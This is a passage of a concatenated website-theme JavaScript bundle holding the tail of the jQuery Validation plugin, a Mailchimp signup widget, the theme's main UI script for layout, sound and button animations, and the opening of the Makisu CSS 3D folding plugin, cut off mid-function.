a=0;a<arguments.length;a++)if(void 0!==arguments[a])return arguments[a];return void 0},defaultMessage:function(b,c){return this.findDefined(this.customMessage(b.name,c),this.customDataMessage(b,c),!this.settings.ignoreTitle&&b.title||void 0,a.validator.messages[c],"<strong>Warning: No message defined for "+b.name+"</strong>")},formatAndAdd:function(b,c){var d=this.defaultMessage(b,c.method),e=/\$?\{(\d+)\}/g;"function"==typeof d?d=d.call(this,c.parameters,b):e.test(d)&&(d=a.validator.format(d.replace(e,"{$1}"),c.parameters)),this.errorList.push({message:d,element:b,method:c.method}),this.errorMap[b.name]=d,this.submitted[b.name]=d},addWrapper:function(a){return this.settings.wrapper&&(a=a.add(a.parent(this.settings.wrapper))),a},defaultShowErrors:function(){var a,b,c;for(a=0;this.errorList[a];a++)c=this.errorList[a],this.settings.highlight&&this.settings.highlight.call(this,c.element,this.settings.errorClass,this.settings.validClass),this.showLabel(c.element,c.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);if(this.settings.unhighlight)for(a=0,b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(b,c){var d,e,f,g=this.errorsFor(b),h=this.idOrName(b),i=a(b).attr("aria-describedby");g.length?(g.removeClass(this.settings.validClass).addClass(this.settings.errorClass),g.html(c)):(g=a("<"+this.settings.errorElement+">").attr("id",h+"-error").addClass(this.settings.errorClass).html(c||""),d=g,this.settings.wrapper&&(d=g.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(d):this.settings.errorPlacement?this.settings.errorPlacement(d,a(b)):d.insertAfter(b),g.is("label")?g.attr("for",h):0===g.parents("label[for='"+h+"']").length&&(f=g.attr("id").replace(/(:|\.|\[|\])/g,"\\$1"),i?i.match(new RegExp("\\b"+f+"\\b"))||(i+=" "+f):i=f,a(b).attr("aria-describedby",i),e=this.groups[b.name],e&&a.each(this.groups,function(b,c){c===e&&a("[name='"+b+"']",this.currentForm).attr("aria-describedby",g.attr("id"))}))),!c&&this.settings.success&&(g.text(""),"string"==typeof this.settings.success?g.addClass(this.settings.success):this.settings.success(g,b)),this.toShow=this.toShow.add(g)},errorsFor:function(b){var c=this.idOrName(b),d=a(b).attr("aria-describedby"),e="label[for='"+c+"'], label[for='"+c+"'] *";return d&&(e=e+", #"+d.replace(/\s+/g,", #")),this.errors().filter(e)},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(b){return this.checkable(b)&&(b=this.findByName(b.name)),a(b).not(this.settings.ignore)[0]},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(b){return a(this.currentForm).find("[name='"+b+"']")},getLength:function(b,c){switch(c.nodeName.toLowerCase()){case"select":return a("option:selected",c).length;case"input":if(this.checkable(c))return this.findByName(c.name).filter(":checked").length}return b.length},depend:function(a,b){return this.dependTypes[typeof a]?this.dependTypes[typeof a](a,b):!0},dependTypes:{"boolean":function(a){return a},string:function(b,c){return!!a(b,c.form).length},"function":function(a,b){return a(b)}},optional:function(b){var c=this.elementValue(b);return!a.validator.methods.required.call(this,c,b)&&"dependency-mismatch"},startRequest:function(a){this.pending[a.name]||(this.pendingRequest++,this.pending[a.name]=!0)},stopRequest:function(b,c){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[b.name],c&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(a(this.currentForm).submit(),this.formSubmitted=!1):!c&&0===this.pendingRequest&&this.formSubmitted&&(a(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(b){return a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:!0,message:this.defaultMessage(b,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(b,c){b.constructor===String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(b){var c={},d=a(b).attr("class");return d&&a.each(d.split(" "),function(){this in a.validator.classRuleSettings&&a.extend(c,a.validator.classRuleSettings[this])}),c},attributeRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)"required"===c?(d=b.getAttribute(c),""===d&&(d=!0),d=!!d):d=f.attr(c),/min|max/.test(c)&&(null===g||/number|range|text/.test(g))&&(d=Number(d)),d||0===d?e[c]=d:g===c&&"range"!==g&&(e[c]=!0);return e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)&&delete e.maxlength,e},dataRules:function(b){var c,d,e={},f=a(b);for(c in a.validator.methods)d=f.data("rule"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase()),void 0!==d&&(e[c]=d);return e},staticRules:function(b){var c={},d=a.data(b.form,"validator");return d.settings.rules&&(c=a.validator.normalizeRule(d.settings.rules[b.name])||{}),c},normalizeRules:function(b,c){return a.each(b,function(d,e){if(e===!1)return void delete b[d];if(e.param||e.depends){var f=!0;switch(typeof e.depends){case"string":f=!!a(e.depends,c.form).length;break;case"function":f=e.depends.call(c,c)}f?b[d]=void 0!==e.param?e.param:!0:delete b[d]}}),a.each(b,function(d,e){b[d]=a.isFunction(e)?e(c):e}),a.each(["minlength","maxlength"],function(){b[this]&&(b[this]=Number(b[this]))}),a.each(["rangelength","range"],function(){var c;b[this]&&(a.isArray(b[this])?b[this]=[Number(b[this][0]),Number(b[this][1])]:"string"==typeof b[this]&&(c=b[this].replace(/[\[\]]/g,"").split(/[\s,]+/),b[this]=[Number(c[0]),Number(c[1])]))}),a.validator.autoCreateRanges&&(null!=b.min&&null!=b.max&&(b.range=[b.min,b.max],delete b.min,delete b.max),null!=b.minlength&&null!=b.maxlength&&(b.rangelength=[b.minlength,b.maxlength],delete b.minlength,delete b.maxlength)),b},normalizeRule:function(b){if("string"==typeof b){var c={};a.each(b.split(/\s/),function(){c[this]=!0}),b=c}return b},addMethod:function(b,c,d){a.validator.methods[b]=c,a.validator.messages[b]=void 0!==d?d:a.validator.messages[b],c.length<3&&a.validator.addClassRules(b,a.validator.normalizeRule(b))},methods:{required:function(b,c,d){if(!this.depend(d,c))return"dependency-mismatch";if("select"===c.nodeName.toLowerCase()){var e=a(c).val();return e&&e.length>0}return this.checkable(c)?this.getLength(b,c)>0:a.trim(b).length>0},email:function(a,b){return this.optional(b)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a)},url:function(a,b){return this.optional(b)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(a)},date:function(a,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(a).toString())},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(a)},number:function(a,b){return this.optional(b)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},creditcard:function(a,b){if(this.optional(b))return"dependency-mismatch";if(/[^0-9 \-]+/.test(a))return!1;var c,d,e=0,f=0,g=!1;if(a=a.replace(/\D/g,""),a.length<13||a.length>19)return!1;for(c=a.length-1;c>=0;c--)d=a.charAt(c),f=parseInt(d,10),g&&(f*=2)>9&&(f-=9),e+=f,g=!g;return e%10===0},minlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d},maxlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||d>=e},rangelength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d[0]&&e<=d[1]},min:function(a,b,c){return this.optional(b)||a>=c},max:function(a,b,c){return this.optional(b)||c>=a},range:function(a,b,c){return this.optional(b)||a>=c[0]&&a<=c[1]},equalTo:function(b,c,d){var e=a(d);return this.settings.onfocusout&&e.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){a(c).valid()}),b===e.val()},remote:function(b,c,d){if(this.optional(c))return"dependency-mismatch";var e,f,g=this.previousValue(c);return this.settings.messages[c.name]||(this.settings.messages[c.name]={}),g.originalMessage=this.settings.messages[c.name].remote,this.settings.messages[c.name].remote=g.message,d="string"==typeof d&&{url:d}||d,g.old===b?g.valid:(g.old=b,e=this,this.startRequest(c),f={},f[c.name]=b,a.ajax(a.extend(!0,{url:d,mode:"abort",port:"validate"+c.name,dataType:"json",data:f,context:e.currentForm,success:function(d){var f,h,i,j=d===!0||"true"===d;e.settings.messages[c.name].remote=g.originalMessage,j?(i=e.formSubmitted,e.prepareElement(c),e.formSubmitted=i,e.successList.push(c),delete e.invalid[c.name],e.showErrors()):(f={},h=d||e.defaultMessage(c,"remote"),f[c.name]=g.message=a.isFunction(h)?h(b):h,e.invalid[c.name]=!0,e.showErrors(f)),g.valid=j,e.stopRequest(c,j)}},d)),"pending")}}}),a.format=function(){throw"$.format has been deprecated. Please use $.validator.format instead."};var b,c={};a.ajaxPrefilter?a.ajaxPrefilter(function(a,b,d){var e=a.port;"abort"===a.mode&&(c[e]&&c[e].abort(),c[e]=d)}):(b=a.ajax,a.ajax=function(d){var e=("mode"in d?d:a.ajaxSettings).mode,f=("port"in d?d:a.ajaxSettings).port;return"abort"===e?(c[f]&&c[f].abort(),c[f]=b.apply(this,arguments),c[f]):b.apply(this,arguments)}),a.extend(a.fn,{validateDelegate:function(b,c,d){return this.bind(c,function(c){var e=a(c.target);return e.is(b)?d.apply(e,arguments):void 0})}})});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file jquery.validate.min.js'); }

// file jquery.validate.min.js end

// file mailchimp-widget-min.js start

try { 
(function(a){a.fn.ns_mc_widget=function(b){var e,c,d;e={url:"/",cookie_id:false,cookie_value:""};d=jQuery.extend(e,b);c=a(this);c.submit(function(){var f;f=jQuery("<div></div>");f.css({"background-image":"url("+d.loader_graphic+")","background-position":"center center","background-repeat":"no-repeat",height:"100%",left:"0",position:"absolute",top:"0",width:"100%","z-index":"100"});c.css({height:"100%",position:"relative",width:"100%"});c.children().hide();c.append(f);a.getJSON(d.url,c.serialize(),function(h,k){var j,g,i;if("success"===k){if(true===h.success){i=jQuery("<p>"+h.success_message+"</p>");i.hide();c.fadeTo(400,0,function(){c.html(i);i.show();c.fadeTo(400,1)});if(false!==d.cookie_id){j=new Date();j.setTime(j.getTime()+"3153600000");document.cookie=d.cookie_id+"="+d.cookie_value+"; expires="+j.toGMTString()+";"}}else{g=jQuery(".error",c);if(0===g.length){f.remove();c.children().show();g=jQuery('<div class="error"></div>');g.prependTo(c)}else{f.remove();c.children().show()}g.html(h.error)}}return false});return false})}}(jQuery));
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file mailchimp-widget-min.js'); }

// file mailchimp-widget-min.js end

// file main.js start

try { 
core.addWidgetClass({'class' : 'Main', 'definition' : function($) {
		
	var that = this,
		scrollWidth;

	this.defaults = {
		'responsiveWidth' : 768,
		'padding'  : 121,
		'sound' : '',
		'soundOgg' : '',
		'accentSound' : '',
		'accentSoundOgg' : ''
	};
	
	this.init = function() {
		scrollWidth = getScrollbarWidth();
		$("body").addClass(core.touch ? "touch_device" : "non_touch_device");

		addHendlers();

		core.sound ? $('.sound_icon').addClass('music_on') : $('.sound_icon').removeClass('music_on');
		
		/*show_feedback();*/
		socialIcon();

		add_wrap();

		updateCatWidget();
		
		if(core.browser.isIE()){
			fixWidgetInputsIE();
		}
		
	};
	
	var addHendlers = function() {
		core.dispatcher.addEventlistener('window_resize', that, function(responsive) {
			fixHeight(responsive);
			$("header").find(".logo img").load(function() {
				fixHeight(responsive);
			});
		});
		core.dispatcher.addEventlistener('sidebar_open', that, function() {
			var testimonialsSidebar = core.getWidget('sidebar_testimonials');
			if(testimonialsSidebar) { testimonialsSidebar.next();testimonialsSidebar.next(); }
		});
		core.dispatcher.addEventlistener('post_open', that, function() {
			var testimonialsShortcode = core.getWidget('shortcode_testimonials');
			if(testimonialsShortcode) { testimonialsShortcode.next();testimonialsShortcode.next(); }
		});
		core.dispatcher.addEventlistener('theme-init', that, function() {
			setTimeout(function(){
				var testimonialsShortcode = core.getWidget('shortcode_testimonials');
				if(testimonialsShortcode) { testimonialsShortcode.next();testimonialsShortcode.next(); }
			}, 850);
			
		});
		// if((navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i))) {
		// 	$(".main_menu").bind('touchstart', function(){
		// 		$(this).addClass('ihover');
		// 	});
		// 	$(".main_menu").bind('touchend', function(){
		// 		$(this).removeClass('ihover');
		// 	});
		// }
		
		core.dispatcher.addEventlistener('theme-init', that, function() {
			btn_animation();
			this.playBGmusic({'mp3': that.sound, 'ogg': that.soundOgg});
			var w = $(window).width(),
				h = $(window).height();

			core.dispatcher.fire('window_resize', w <= that.responsiveWidth, w, h, true);
			
			/* Retina
			*******************************/
			jQuery(window).on("load", function() {
				if (core.retina) {
					jQuery('img.retina').each(function(){
						var file_ext = jQuery(this).attr('src').split('.').pop();
						jQuery(this)
							.width(jQuery(this).width())
							.height(jQuery(this).height())
							.attr('src',jQuery(this).attr('src').replace("."+file_ext,"_2x."+file_ext));
					});
					
						jQuery('img[data-retina^="http"]').each(function(){
							if(jQuery(this).data('retina') !='') {
								
									jQuery(this).css({"max-height":jQuery(this).height(),"max-width":jQuery(this).width()});
								
								jQuery(this).attr('src', jQuery(this).data('retina'));
							}
						});
					
				}
				
				jQuery(window).scroll();
			});
			
			$('.social_links, .nav_btn, .close_btn, .f_menu li, .show_thumb, #commentform input#submit, button[type="submit"], #searchsubmit, .navigation a, .thumb_list a').on('mouseenter', function() {
				that.play({'mp3': that.accentSound, 'ogg': that.accentSoundOgg});
			});
		});
		
		$(window).resize(function() {
			var h = $(window).height(),
				w = $(window).width() + ($(document).height() > h ? scrollWidth : 0);
			core.dispatcher.fire('window_resize', w <= that.responsiveWidth, w, h, false);
		});
		
		$('.sound_icon').click(function() {
			if(core.sound) {
				$(this).removeClass('music_on');
				that.musicOff();
			} else {
				$(this).addClass('music_on');
				that.musicOn({'mp3': that.sound, 'ogg': that.soundOgg});
			}
			core.cookie.set('sound', core.sound ? 'on' : 'off');
		});
		
		core.dispatcher.addEventlistener('play-content-media', that, function(){
			this.musicOff();
		});
		core.dispatcher.addEventlistener('pause-content-media', that, function(){
			this.musicOn();
		});
		
		
	};
	
	var fixHeight = function(responsive) {
		setTimeout(function(){
			var sliderH = $("#slider_box .map").outerHeight(true);
			sliderH = sliderH || $("#slider_box").is(':visible') ? $("#slider_box").outerHeight(true) : 0;
	
			var delta = 0;
			if(responsive){
				delta = $('.main_menu').outerHeight(true);
				if ($('body').hasClass('page-template-template-menu-php')) {
					delta = 0;
				} else if (!$('body').hasClass('template-carousel')) {
					delta = $('.main_menu').outerHeight(true) + sliderH;
				}
			} else {
				delta = that.padding;
			}
			var height = $(window).height() - $("header").outerHeight(true) - $("footer").outerHeight(true) - delta,
				carouselHeight = $(".carousel_list").height();
				if(carouselHeight){
					carouselHeight -= that.padding;
					height = (height >= carouselHeight) ? height : carouselHeight;
				}
			$("#content").css("min-height", height);
			$("body").addClass('show_blocks');
			core.dispatcher.fire('content_set_height', $(window).width() <= that.responsiveWidth, height);
		}, 700);
    };
	
	
	var fixWidgetInputsIE = function() {

		
		var $placeholder = $("input[placeholder], textarea[placeholder]"),
			count = $placeholder.length,
			e,
			f = "placeholder";

		while(count--) {
			$placeholder[count].value = $placeholder[count].value ? $placeholder[count].value : $placeholder.eq(count).addClass(f).attr("placeholder"),

			$placeholder.eq(count)
				.focus(function(){
					this.value==$(this).attr("placeholder")&&($(this).removeClass(f),this.value="")
				}).blur(function(){
					this.value==""&&($(this).addClass(f),this.value=$(this).attr("placeholder"))
				}),

			function(b){
				$(b.form).bind("submit",function(){
					b.value==$(b).attr("placeholder")&&(b.value="")
				})
			}($placeholder[count])
		}
	}

    /*var show_feedback = function() {
    	$(".feedback_show, .close_btn").click(function() {
    		$(".feedback").slideToggle("slow");
    		$(".close_btn").addClass("btn_show");
    		$(".feedback_show").toggleClass("hide");
    	})	;
    };*/
	
	var socialIcon = function() {
		$(".widget_social_links a").append("<span></span>");
	};

	var btn_animation = function(){
		var $buttons = $(".nav_btn, .navigation a, .close_btn, .sub_wrap, .btn_small, .btn_middle, .btn_large");
		if(core.touch) {
			$buttons.on({
			    touchstart: function(){startRolover(this);},
			    touchend: function(){endRolover(this);}
			});
		} else {
			$buttons.on({
			    mouseenter: function(){startRolover(this);},
			    mouseleave: function(){endRolover(this);}
			});
		}
		var startRolover = function(ctx) {
			$(ctx).removeClass("roll_out");
			$(ctx).addClass("roll_in");
		};
		var endRolover = function(ctx) {
			$(ctx).addClass("roll_out");
			$(ctx).removeClass("roll_in");
			setTimeout(function(){
				$buttons.removeClass("roll_out");
			}, 150);
		};
	};

	var	add_wrap = function(){
		$("input.button,#commentform #submit, .widget-area button, .content_btn").wrap('<div class="p_rel wrapper d_in-block sub_wrap"></div>');	
	};

	var updateCatWidget = function() {
		$('.widget_categories, .widget_archive').each(function(){
			$(this).find('li').each(function(){
				var $a = $(this).find('a');
				$(this).find('a').remove();
				var str = $(this).text();
				$(this).empty();
				$a.html($a.html() + str).appendTo($(this));
			});
		});
	};
	
	var getScrollbarWidth = function() {
	    var $inner = jQuery('<div style="width: 100%; height:200px;">test</div>'),
	        $outer = jQuery('<div style="width:200px;height:150px; position: absolute; top: 0; left: 0; visibility: hidden; overflow:hidden;"></div>').append($inner),
	        inner = $inner[0],
	        outer = $outer[0];
	     
	    jQuery('body').append(outer);
	    var width1 = inner.offsetWidth;
	    $outer.css('overflow', 'scroll');
	    var width2 = outer.clientWidth;
	    $outer.remove();
	    return (width1 - width2);
	};
	
	
	var playerCurrentlyPlaying = null;
function chain(){       
    $('.posts_list').each(function(){
        var player_id = $(this).children('iframe').attr("id");
        player = new YT.Player( player_id, { 
            events:
                {      
                'onStateChange': function (event) 
                    {

                    if (event.data == YT.PlayerState.PLAYING) 
                        { 
                          if(playerCurrentlyPlaying != null && 
                          playerCurrentlyPlaying != player_id)
                          callPlayer( playerCurrentlyPlaying , 'pauseVideo' );
                          playerCurrentlyPlaying = player_id;

                        }            

                    }
                }        
        });
    });
}


}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file main.js'); }

// file main.js end

// file makisu.js start

try { 

/**
 * Copyright (C) 2012 by Justin Windle
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */

(function($) {

    // Global initialisation flag
    var initialized = false;

    // For detecting browser prefix and capabilities
    var el = document.createElement( 'div' );
    var re = /^(Moz|(w|W)ebkit|O|ms)(?=[A-Z])/;

    // Establish vendor prefix and CSS 3D support
    var vendor = (function() { for ( var p in el.style ) if( re.test(p) ) return p.match(re)[0]; })() || '';
    var canRun = vendor + 'Perspective' in el.style;
    var prefix = '-' + vendor.toLowerCase() + '-';

    var $this, $root, $base, $kids, $node, $item, $over, $back;
    var wait, anim, last;

    // Public API
    var api = {

        // Toggle open / closed
        toggle: function() {

            $this = $( this );
            $this.makisu( $this.hasClass( 'open' ) ? 'close' : 'open' );
        },

        // Trigger the unfold animation
        open: function( speed, overlap, easing ) {

            // Cache DOM references
            $this = $(this);
            $root = $this.find( '.root' );
            $kids = $this.find( '.node' ).not( $root );

            // Establish values or fallbacks
            speed = utils.resolve( $this, 'speed', speed );
            easing = utils.resolve( $this, 'easing', easing );
            overlap = utils.resolve( $this, 'overlap', overlap );

            $kids.each( function( index, el ) {

                // Establish settings for this iteration
                anim = 'unfold' + ( !index ? '-first' : '' );
                last = index === $kids.length - 1;
                time = speed * ( 1 - overlap );
                wait = index * time;

                // Cache DOM references
                $item = $( el );
                $over = $item.find( '.over' );

                // Element animation
                $item.css(utils.prefix({
                    'transform': 'rotateX(180deg)',
                    'animation': anim + ' ' + speed + 's ' + easing + ' ' + wait + 's 1 normal forwards'
                }));

                // Shading animation happens when the next item starts
                if ( !last ) wait = ( index + 1 ) * time;

                // Shading animation
                $over.css(utils.prefix({
                    'animation': 'unfold-over ' + (speed * 0.45) + 's ' + easing + ' ' + wait + 's 1 normal forwards'
                }));
            });

            // Add momentum to the container
            $root.css(utils.prefix({
                'animation': 'swing-out ' + ( $kids.length * time * 1.4 ) + 's ease-in-out 0s 1 normal forwards'
            }));

            $this.addClass( 'open' );
        },

        // Trigger the fold animation
        close: function( speed, overlap, easing ) {

            // Cache DOM references
            $this = $(this);
            $root = $this.find( '.root' );
            $kids = $this.find( '.node' ).not( $root );

            // Establish values or fallbacks
            speed = utils.resolve( $this, 'speed', speed ) * 0.66;
            easing = utils.resolve( $this, 'easing', easing );
            overlap = utils.resolve( $this, 'overlap', overlap );

            $kids.each( function( index, el ) {

                // Establish settings for this iteration
                anim = 'fold' + ( !index ? '-first' : '' );
                last = index === 0;
                time = speed * ( 1 - overlap );
                wait = ( $kids.length - index - 1 ) * time;

                // Cache DOM references
                $item = $( el );
                $over = $item.find( '.over' );

                // Element animation
                $item.css(utils.prefix({
                    'transform': 'rotateX(0deg)',
                    'animation': anim + ' ' + speed + 's ' + easing + ' ' + wait + 's 1 normal forwards'
                }));

                // Adjust delay for shading
                if ( !last ) wait = ( ( $kids.length - index - 2 ) * time ) + ( speed * 0.35 );

                // Shading animation
                $over.css(utils.prefix({
                    'animation': 'fold-over ' + (speed * 0.45) + 's ' + easing + ' ' + wait + 's 1 normal forwards'
                }));
            });

            // Add momentum to the container
            $root.css(utils.prefix({
                'animation': 'swing-in ' + ( $kids.length * time * 1.0 ) + 's ease-in-out 0s 1 normal forwards'
            }));

            $this.removeClass( 'open' );
        }
    };

    // Utils
    var utils = {

        // Resolves argument values to defaults
        resolve: function( $el, key, val ) {
            return typeof val === 'undefined' ? $el.data( key ) : val;
        },

        // Prefixes a hash of styles with the current vendor
        prefix: function( style ) {
            
            for ( var key in style ) {
                style[ prefix + key ] = style[ key ];
            }

            return style;
        },

        // Inserts rules into the document styles
        inject: function( rule ) {

            try {

                var style = document.createElement( 'style' );
                style.innerHTML = rule;
                document.getElementsByTagName( 'head' )[0].appendChild( style );

            } catch ( error ) {}
        }
    };

    // Element templates
    var markup = {
        node: '<span class="node"/>',
        back: '<span class="face back"/>',
        over: '<span class="face over"/>'
    };

    // Plugin definition
    $.fn.makisu = function( options ) {

        // Notify if 3D isn't available
        if ( !canRun ) {

            var message = 'Failed to detect CSS 3D support';

            if( console && console.warn ) {
                
                // Print warning to the console
                console.warn( message );

                // Trigger errors on elements
                this.each( function() {
                    $( this ).trigger( 'error', message );
                });
            }

            return;
        }

        // Fires only once
        if ( !initialized ) {

            initialized = true;

            // Unfold
            utils.inject( '@' + prefix + 'keyframes unfold        {' +

                '0%   {' + prefix + 'transform: rotateX(180deg);  }' +
                '50%  {' + prefix + 'transform: rotateX(-30deg);  }' +
                '100% {' + prefix + 'transform: rotateX(0deg);    }' +

                '}');

            // Unfold (first item)
            utils.inject( '@' + prefix + 'keyframes unfold-first  {' +

                '0%   {' + prefix + 'transform: rotateX(-90deg);  }' +
                '50%  {' + prefix + 'transform: rotateX(60deg);   }' +
                '100% {' + prefix + 'transform: rotateX(0deg);    }' +

                '}');

            // Fold
            utils.inject( '@' + prefix + 'keyframes fold          {' +

                '0%   {' + prefix + 'transform: rotateX(0deg);    }' +
                '100% {' + prefix + 'transform: rotateX(180deg);  }' +

                '}');

            // Fold (first item)
            utils.inject( '@' + prefix + 'keyframes fold-first    {' +

                '0%   {' + prefix + 'transform: rotateX(0deg);    }' +
                '100% {' + prefix + 'transform: rotateX(-180deg); }' +

                '}');

            // Swing out
            utils.inject( '@' + prefix + 'keyframes swing-out     {' +

                '0%   {' + prefix + 'transform: rotateX(0deg);    }' +
                '30%  {' + prefix + 'transform: rotateX(-30deg);  }' +
                '60%  {' + prefix + 'transform: rotateX(15deg);   }' +
                '100% {' + prefix + 'transform: rotateX(0deg);    }' +

                '}');

            // Swing in
            utils.inject( '@' + prefix + 'keyframes swing-in      {' +

                '0%   {' + prefix + 'transform: rotateX(0deg);    }' +
                '50%  {' + prefix + 'transform: rotateX(-10deg);  }' +
                '90%  {' + prefix + 'transform: rotateX(15deg);   }' +
                '100% {' + prefix + 'transform: rotateX(0deg);    }' +

                '}');

            // Shading (unfold)
            utils.inject( '@' + prefix + 'keyframes unfold-over   {' +
                '0%   { opacity: 1.0; }' +
                '100% { opacity: 0.0; }' +
                '}');

            // Shading (fold)
            utils.inject( '@' + prefix + 'keyframes fold-over     {' +
                '0%   { opacity: 0.0; }' +
                '100% { opacity: 1.0; }' +
                '}');

            // Node styles
            utils.inject( '.node {' +
                'position: relative;' +
                'display: block;' +
                '}');

            // Face styles
            utils.inject( '.face {' +
                'pointer-events: none;' +
                'position: absolute;' +
                'display: block;' +
                'height: 100%;' +
                'width: 100%;' +
                'left: 0;' +
                'top: 0;' +
                '}');
        }

        // Merge options & defaults
        var opts = $.extend( {}, $.fn.makisu.defaults, options );

        // Extract api method arguments
        var args = Array.prototype.slice.call( arguments, 1 );

        // Main plugin loop
        return this.each( function () {

            // If the user is calling a method...
            if ( api[ options ] ) {
                return api[ options ].apply( this, args );
            }

            // Store options in view
            $this = $( this ).data( opts );

            // Only proceed if the scene hierarchy isn't already built
            if ( !$this.data( 'initialized' ) ) {

                $this.data( 'initialized', true );

                // Select the first level of matching child elements
                $kids = $this.children( opts.selector );

                // Build a scene graph for elements
                $root = $( markup.node ).addClass( 'root' );
                $base = $root;
                
                // Process each element and insert into hierarchy
                $kids.each( function( index, el ) {

                    $item = $( el );

                    // Which animation should this node use?
                    anim = 'fold' + ( !index ? '-first' : '' );

                    // Since we're adding absolutely positioned children
                    $item.css( 'position', 'relative' );

                    // Give the item some depth to avoid clipping artefacts
                    $item.css(utils.prefix({
                        'transform-style': 'preserve-3d',
                        'transform': 'translateZ(-0.1px)'
                    }));

                    // Create back face
                    $back = $( markup.back );
                    $back.css( 'background', $item.css( 'background' ) );
                    $back.css(utils.prefix({ 'transform': 'translateZ(-0.1px)' }));

                    // Create shading
                    $over = $( markup.over );
